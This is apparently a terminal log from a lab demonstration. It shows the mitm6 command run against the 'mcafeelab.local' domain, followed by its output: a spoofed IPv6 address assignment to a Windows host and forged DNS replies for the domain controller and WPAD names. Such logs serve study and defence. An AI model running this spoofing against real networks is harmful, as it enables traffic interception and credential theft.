 # mitm6 -d mcafeelab.local -i eth2 -hw Win10x64
/usr/local/lib/python3.9/dist-packages/mitm6-0.2.2-py3.9.egg/mitm6/mitm6.py:283: SyntaxWarning: "is" with a literal. Did you mean "=="?
/usr/local/lib/python3.9/dist-packages/mitm6-0.2.2-py3.9.egg/mitm6/mitm6.py:283: SyntaxWarning: "is" with a literal. Did you mean "=="?
Starting mitm6 using the following configuration:
Primary adapter: eth2 [00:0c:29:fb:cd:56]
IPv4 address: 10.55.0.30
IPv6 address: fe80::20c:29ff:fefb:cd56
DNS local search domain: mcafeelab.local
DNS whitelist: mcafeelab.local
Hostname whitelist: win10x64
IPv6 address fe80::10:55:0:100 is now assigned to mac=00:0c:29:0a:24:00 host=Win10x64.mcafeelab.local. ipv4=10.55.0.100
Sent spoofed reply for dc2016-2.mcafeelab.local. to fe80::10:55:0:100
Sent spoofed reply for wpad.mcafeelab.local. to fe80::10:55:0:100
Sent spoofed reply for wpad.mcafeelab.local. to fe80::10:55:0:100
Sent spoofed reply for xgejkszugp.mcafeelab.local. to fe80::10:55:0:100
Sent spoofed reply for tstpuzbcsh.mcafeelab.local. to fe80::10:55:0:100
IPv6 address fe80::10:55:0:100 is now assigned to mac=00:0c:29:0a:24:00 host=Win10x64.mcafeelab.local. ipv4=10.55.0.100
Sent spoofed reply for evilwpad.mcafeelab.local. to fe80::10:55:0:100